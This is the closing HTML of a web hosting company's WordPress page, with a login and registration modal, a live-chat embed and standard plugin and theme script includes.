<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="2e03f682fa" /><input type="hidden" name="_wp_http_referer" value="/dedicated-server/singapore/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="fc232504a9" /><input type="hidden" name="_wp_http_referer" value="/dedicated-server/singapore/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="35f9677b65" /><input type="hidden" name="_wp_http_referer" value="/dedicated-server/singapore/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=c746798854')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"e02c56feb9"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"7bfdbee479"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
